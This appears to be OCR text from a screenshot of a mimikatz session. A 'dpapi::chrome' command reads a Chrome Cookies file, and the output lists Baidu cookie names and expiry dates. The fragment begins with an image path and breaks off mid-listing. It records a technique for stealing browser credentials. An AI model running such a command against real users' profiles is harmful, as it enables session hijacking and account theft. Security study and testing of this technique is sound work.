 mimikatz # dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Coo
kies"
Host : .baidu.com ( / )
Name : BAIDUID
Dates : 2019/12/4 11:42:51 -> 2020/12/3 11:42:51
Host : .baidu.com ( / )
Name : BDORZ
Dates : 2019/12/4 11:42:52 -> 2019/12/5 11:42:56
Host : .baidu.com ( / )
Name : BDRCVFR[QxxZVyx49rf]
Dates : 2019/12/4 11:42:55
Host : .baidu.com ( / )
Name : BDUSS
Dates : 2019/12/4 11:44:35 -> 2028/2/20 11:44:35
Host : .baidu.com ( / )
Name : BIDUPSID
Dates : 2019/12/4 11:42:51 -> 2087/12/22 14:56:58
Host : .baidu.com ( / )
Name : H_PS_PSSID